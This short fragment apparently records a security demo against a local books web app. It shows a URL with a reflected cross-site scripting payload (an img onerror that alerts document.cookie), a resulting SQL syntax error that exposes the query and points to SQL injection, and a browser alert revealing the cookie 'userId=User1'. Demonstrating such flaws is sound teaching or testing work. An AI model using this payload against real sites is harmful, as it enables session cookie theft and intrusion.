 localhost:8080/books?name=<im
localhost:8080/books?name=<img+src%3D1+onerror%3D%27javascript%3Aalert%28document.cookie%29%27%2F>
error syntax error at or near "javascript".
SQL:select ba.id, a.name as author, b.name as book from books_by_authors ba left join author a on a.id = ba.aid left join bo
localhost:8080 says
userId=User1
OK